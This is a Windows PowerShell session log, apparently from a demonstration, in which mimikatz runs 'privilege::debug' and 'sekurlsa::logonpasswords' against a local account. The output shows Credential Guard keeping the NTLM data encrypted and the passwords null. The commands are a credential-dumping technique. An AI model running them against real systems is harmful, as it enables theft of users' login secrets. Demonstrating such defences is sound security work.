 PS C:\Users\kevinj\Desktop\mimikatz_trunk> cd .\x64\
PS C:\Users\kevinj\Desktop\mimikatz_trunk\x64> .\mimikatz.exe
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 121629 (00000000:0001db1d)
Session : Interactive from 1
User Name : kevinj
Domain :
Logon Server : 1
Logon Time : 3/15/2019 8:24:09 AM
SID : S-1-5-21-1291669774-2486919405-3319405862-1722
msv :
[00000003] Primary
* Username : KevinJ
* Domain :
Credential Guard Enabled
* LSA Isolated Data: NtlmHash
Unk-Key : ffce8e727b687d5731e3ee1546d9a53000d3219dd71ec45033082d0bcd0a89155d8514e92be2d1572fcc73485789dbaf
Encrypted: 2f7c21912b1c925da0ad66356421d653668c03ac4a57fc513f778ff8b2c355a407dd849b6949c73b14fe44109c43b5b5
300b23a9
SS:160, TS:8, DS:52
0:0x0, 1:0x64, 2:0x1, 3:0x101, 4:0x0, E:01000000000000000000000000000000, 5:0x8001
tspkg :
wdigest :
* Username : KevinJ
* Domain :
* Password : (null)
kerberos :
* Username : kevinj
* Domain : T
* Password : (null)
ssp :
credman :